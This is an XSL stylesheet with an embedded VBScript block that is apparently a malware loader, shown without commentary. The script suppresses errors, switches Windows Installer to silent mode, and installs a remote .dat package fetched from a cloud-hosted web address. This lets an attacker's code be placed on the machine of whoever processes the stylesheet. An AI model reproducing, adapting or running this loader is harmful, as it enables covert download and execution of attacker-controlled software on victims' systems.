 <?xml version='1.0'?>
<stylesheet xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms=
"urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder" version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="VBScript">
<![CDATA[
on error resume next
Set wshshell = CreateObject("WindowsInstaller.Installer")
wshshell.uilevel = 2
wshshell.installproduct
"https://cdn7s65.z13.web.core.windows.net/ver.dat", "REMOVE=ALL"
wshshell.installproduct("https://cdn7s65.z13.web.core.windows.net/ver.dat")
]]>
</ms:script>
</stylesheet>